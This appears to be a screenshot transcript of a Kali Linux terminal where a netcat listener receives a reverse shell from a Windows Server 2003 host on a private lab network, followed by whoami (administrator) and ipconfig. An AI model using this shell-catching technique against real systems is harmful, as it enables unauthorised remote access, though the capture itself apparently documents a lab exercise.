 root@kali: ~
root@kali: ~ 101x29
┌──(root💀kali)-[~]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.2.246] from (UNKNOWN) [192.168.2.250] 1119
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>whoami
whoami
victim-yrkhfb0y\administrator
C:\Documents and Settings\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : home
   IP Address. . . . . . . . . . . . : 192.168.2.250
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
C:\Documents and Settings\Administrator\Desktop>